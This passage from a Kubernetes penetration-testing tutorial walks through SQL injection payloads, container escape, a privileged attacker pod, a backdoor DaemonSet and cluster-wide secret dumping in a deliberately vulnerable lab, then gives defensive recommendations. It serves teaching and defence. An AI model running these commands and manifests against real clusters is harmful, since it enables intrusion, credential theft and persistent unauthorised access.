# SQL injection - this breaks the query and returns all users
curl -s "http://192.168.49.2:30080/?username=test' OR '1'='1"
What this does:
- The
' OR '1'='1part makes the SQL query always true - Instead of searching for "test", it returns all users
- This is a classic SQL injection attack
What you'll see: The page will show multiple users instead of just one, proving the SQL injection works.
More advanced SQL injection:
# Try to extract database information
curl -s "http://192.168.49.2:30080/?username=test' UNION SELECT 1,2,3--"
# Try to extract table names
curl -s "http://192.168.49.2:30080/?username=test' UNION SELECT table_name,2,3 FROM information_schema.tables--"
Why this matters: SQL injection can lead to data theft, which is a serious security issue.
Phase 6: Container Escape
Objective
Escape from a container to access the host system.
What is Container Escape?
Container escape is when you break out of a container and access the host system. This is a serious security issue because containers are supposed to be isolated.
Step 1: Find Privileged Containers
What we're doing: Looking for containers that have special privileges that might allow escape.
Why: Privileged containers have access to the host system, making escape easier.
The command:
# Find all privileged pods
kubectl get pods -A -o json | jq -r '.items[] | select(.spec.containers[].securityContext.privileged == true) | "\(.metadata.namespace)/\(.metadata.name)"'
What this does:
- Gets all pods in JSON format
- Filters for pods where
privileged: true - Shows them as "namespace/podname"
What we found: Multiple privileged pods including:
vulnerable-lab/docker-socket-mount-*- Has access to Docker socketvulnerable-lab/host-network-pod-*- Uses host networkvulnerable-lab/privileged-container-*- General privileged containers
Step 2: Access a Privileged Pod
What we're doing: Getting shell access to a privileged pod.
Why: Once inside, we can try to escape to the host.
The command:
# Get the name of a privileged pod
POD_NAME=$(kubectl get pods -n vulnerable-lab -l app=docker-socket -o jsonpath='{.items[0].metadata.name}')
# Execute a command in that pod
kubectl exec -n vulnerable-lab $POD_NAME -- id
# List the Docker socket (this proves we have host access)
kubectl exec -n vulnerable-lab $POD_NAME -- ls -la /var/run/docker.sock
What this does:
- Finds a pod with Docker socket access
- Executes the
idcommand inside it - Lists the Docker socket file
Why this matters: Access to the Docker socket means we can control containers on the host, which is a serious security risk.
Step 3: Access Host Filesystem
What we're doing: Using a pod with hostPath mount to access the host filesystem.
Why: If we can access the host filesystem, we've effectively escaped the container.
The command:
# Find a pod with hostPath mount
kubectl get pods -n vulnerable-lab -o json | jq -r '.items[] | select(.spec.volumes[].hostPath != null) | "\(.metadata.namespace)/\(.metadata.name)"'
# Access one of these pods
POD_NAME=$(kubectl get pods -n vulnerable-lab -l app=hostpath -o jsonpath='{.items[0].metadata.name}')
# List host filesystem (mounted at /host)
kubectl exec -n vulnerable-lab $POD_NAME -- ls -la /host/etc
What this does: Accesses the host's /etc directory through a mounted volume.
Why this is critical: If we can read the host's /etc directory, we can potentially read passwords, SSH keys, or other sensitive files.
Phase 7: Full Cluster Compromise
Objective
Demonstrate complete control over the cluster.
What is Full Cluster Compromise?
Full cluster compromise means we can do anything we want: create resources, delete resources, access secrets, modify configurations, etc.
Step 1: Create a Malicious Pod
What we're doing: Creating a pod with maximum privileges to demonstrate our control.
Why: This proves we can create any resource we want, which is the definition of full compromise.
First, create a YAML file:
# Create a file defining our malicious pod
cat > ~/blackbox-pentest/exploitation/malicious-pod.yaml << 'EOF'
apiVersion: v1
kind: Pod
metadata:
  name: attacker-pod
  namespace: vulnerable-lab
spec:
  containers:
  - name: attacker
    image: alpine:latest
    command: ["sleep", "infinity"]
    securityContext:
      privileged: true
      capabilities:
        add: ["ALL"]
  serviceAccountName: vulnerable-sa-1
EOF
What this YAML does: Defines a pod that:
- Runs an Alpine Linux container
- Has privileged access (can access host)
- Has all Linux capabilities
- Uses our service account (which has cluster-admin)

Now create the pod:
# Create the pod
kubectl apply -f ~/blackbox-pentest/exploitation/malicious-pod.yaml
# Wait for it to be ready
kubectl wait --for=condition=Ready pod/attacker-pod -n vulnerable-lab --timeout=60s
# Verify it's running
kubectl get pod attacker-pod -n vulnerable-lab
What this proves: We can create any pod we want with any privileges. This is full cluster control.
Step 2: Extract All Secrets
What we're doing: Getting all secrets from the entire cluster.
Why: Secrets contain sensitive information. Having all of them demonstrates complete access.
The command:
# Get all secrets from all namespaces
kubectl get secrets -A -o yaml > ~/blackbox-pentest/proof/all-secrets.yaml
# Also get them in JSON for easier parsing
kubectl get secrets -A -o json > ~/blackbox-pentest/proof/all-secrets.json
What this does: Exports all secrets to files. These files contain passwords, tokens, certificates, and other sensitive data.
Why this matters: In a real attack, an attacker would exfiltrate these secrets to use later or sell on the dark web.
Step 3: Access Node Filesystem
What we're doing: Creating a pod that mounts the entire host filesystem.
Why: This gives us complete access to the node (the physical or virtual machine running Kubernetes).
Create the YAML:
# Create a pod that mounts the host root filesystem
cat > ~/blackbox-pentest/exploitation/host-access-pod.yaml << 'EOF'
apiVersion: v1
kind: Pod
metadata:
  name: host-access
  namespace: vulnerable-lab
spec:
  containers:
  - name: attacker
    image: alpine:latest
    command: ["sleep", "infinity"]
    volumeMounts:
    - name: host-root
      mountPath: /host
    securityContext:
      privileged: true
  volumes:
  - name: host-root
    hostPath:
      path: /
      type: Directory
  serviceAccountName: vulnerable-sa-1
EOF
Create and use the pod:
# Create the pod
kubectl apply -f ~/blackbox-pentest/exploitation/host-access-pod.yaml
# Wait for it
kubectl wait --for=condition=Ready pod/host-access -n vulnerable-lab --timeout=60s
# Access the host filesystem

kubectl exec -n vulnerable-lab host-access -- ls -la /host/etc
# Read host files
kubectl exec -n vulnerable-lab host-access -- cat /host/etc/passwdWhat this proves: We have complete access to the node's filesystem. We can read any file, modify system configurations, or install backdoors.
Step 4: Create a Persistent Backdoor
What we're doing: Creating a DaemonSet that runs on every node, ensuring we maintain access.
Why: A DaemonSet ensures our backdoor runs even if pods are deleted. This is persistence.
Create the YAML:
# Create a DaemonSet backdoor
cat > ~/blackbox-pentest/exploitation/backdoor-daemonset.yaml << 'EOF'
apiVersion: apps/v1
kind: DaemonSet
metadata:
  name: backdoor
  namespace: vulnerable-lab
spec:
  selector:
    matchLabels:
      app: backdoor
  template:
    metadata:
      labels:
        app: backdoor
    spec:
      containers:
      - name: backdoor
        image: alpine:latest
        command: ["sleep", "infinity"]
        securityContext:
          privileged: true
      serviceAccountName: vulnerable-sa-1
EOF
Deploy it:
# Create the DaemonSet
kubectl apply -f ~/blackbox-pentest/exploitation/backdoor-daemonset.yaml
# Verify it's running
kubectl get daemonset backdoor -n vulnerable-lab
# See the pods it created
kubectl get pods -n vulnerable-lab -l app=backdoor
What this does: Creates a pod on every node in the cluster. Even if someone deletes one, it will be recreated automatically.
Why this is dangerous: This ensures persistent access even if the original vulnerability is fixed.
Step 5: Exfiltrate Cluster Configuration
What we're doing: Exporting all cluster resources for analysis.
Why: Having a complete dump of the cluster helps us understand everything and find more vulnerabilities.
The commands:
# Export all resources
kubectl get all -A -o yaml > ~/blackbox-pentest/proof/cluster-dump.yaml
# Export all secrets
kubectl get secrets -A -o yaml > ~/blackbox-pentest/proof/secrets-dump.yaml
# Export all configmaps
kubectl get configmaps -A -o yaml > ~/blackbox-pentest/proof/configmaps-dump.yaml
# Export RBAC configuration
kubectl get roles,rolebindings,clusterroles,clusterrolebindings -A -o yaml > ~/blackbox-pentest/proof/rbac-dump.yaml
What this does: Creates complete backups of the cluster configuration. In a real attack, this would be exfiltrated for further analysis.
Complete Attack Chain Summary
The Full Story
Here's what we accomplished, step by step:
- Reconnaissance (Phase 0)
- Scanned the target and found 9 open ports
- Identified 3 vulnerable web applications
- Discovered the Kubernetes API server
2. Initial Access (Phase 1)
- Used port 30082 to extract a service account token
- Verified the token has cluster-admin permissions
- Time to compromise: ~5 minutes
3. Information Disclosure (Phase 2)
- Enumerated all namespaces, pods, secrets, and service accounts
- Discovered the cluster structure
- Identified privileged containers
4. Privilege Escalation (Phase 3)
- Already had cluster-admin (no escalation needed)
- Verified we can create resources
5. Cluster Access (Phase 4)
- Configured kubectl for easy access
- Gained full command-line control
6. Lateral Movement (Phase 5)
- Exploited command injection (port 30081) for root shell
- Exploited SQL injection (port 30080) for database access
- Extracted environment variables
7. Container Escape (Phase 6)
- Accessed privileged containers
- Gained access to host filesystem
8. Full Compromise (Phase 7)
- Created malicious pods
- Extracted all secrets
- Created persistent backdoors
- Exfiltrated cluster configuration
Total Time to Full Compromise
Approximately 1.5–2 hours from start to finish.
Key Vulnerabilities Exploited
- Token Exposure (Port 30082) — CRITICAL
- Service account token exposed via web endpoint
- Token has cluster-admin permissions
- Impact: Immediate full cluster access
2. Command Injection (Port 30081) — HIGH
- API endpoint executes system commands
- Running as root
- Impact: Remote code execution
3. SQL Injection (Port 30080) — MEDIUM
- User search vulnerable to SQL injection
- Impact: Database access, data theft
4. Privileged Containers — HIGH
- Multiple containers with privileged access
- Impact: Container escape, host access
5. Overly Permissive RBAC — CRITICAL
- Service account bound to cluster-admin
- Impact: Full cluster control
Recommendations
- Remove token exposure endpoint — Never expose service account tokens
- Fix command injection — Sanitize all user input
- Fix SQL injection — Use parameterized queries
- Remove cluster-admin binding — Use least privilege principle
- Remove privileged containers — Only use when absolutely necessary
- Implement network policies — Restrict pod-to-pod communication
- Enable Pod Security Standards — Enforce security policies
Conclusion
This guide demonstrated a complete black-box penetration test of a Kubernetes cluster. We started with zero knowledge and achieved full cluster compromise in under an hour.
Key Takeaways
- Token exposure is critical — Exposing service account tokens can lead to immediate cluster compromise
- Web application vulnerabilities matter — SQL injection and command injection are still common
- RBAC misconfigurations are dangerous — Overly permissive roles can give attackers full control
- Privileged containers are risky — They can lead to container escape and host compromise
For Defenders
- Regularly audit service account permissions
- Use least privilege principle
- Scan for exposed tokens
- Implement network policies
- Use Pod Security Standards
- Regularly test your security
For Attackers (Ethical Hackers)
- Always start with reconnaissance
- Look for exposed tokens and credentials
- Test web applications for common vulnerabilities
- Enumerate RBAC configurations
- Document everything for your report
Andrey Pautov